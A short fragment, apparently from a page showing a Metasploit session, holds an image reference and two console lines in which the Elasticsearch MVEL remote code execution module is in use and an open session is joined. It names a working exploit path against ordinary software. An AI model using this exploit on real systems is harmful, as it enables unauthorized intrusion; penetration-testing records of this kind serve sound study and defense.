 msf6 exploit(multi/elasticsearch/script_mvel_rce) > sessions -i 9
[*] Starting interaction with 9...